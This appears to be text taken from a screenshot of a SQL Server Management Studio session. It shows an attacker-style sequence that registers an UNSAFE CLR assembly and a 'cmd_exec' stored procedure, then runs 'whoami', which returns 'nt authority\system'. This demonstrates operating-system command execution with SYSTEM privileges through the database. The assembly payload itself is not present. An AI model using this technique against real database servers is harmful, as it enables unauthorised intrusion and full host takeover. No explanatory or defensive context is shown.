 SQLQuery3.s... (sa (56))* SQLQuery2.s...ator (55))* SQLQuery1.s...ator (53))*
CREATE ASSEMBLY [my_assembly] AUTHORIZATION [dbo] FROM
WITH PERMISSION_SET = UNSAFE
GO
CREATE PROCEDURE [dbo].[cmd_exec] @execCommand NVARCHAR (4000) AS EXTERNAL NAME [my_assembly].[StoredProcedures].[cmd_exec];
GO
EXEC[dbo].[cmd_exec] 'whoami'
GO
结果 消息
output
1 nt authority\system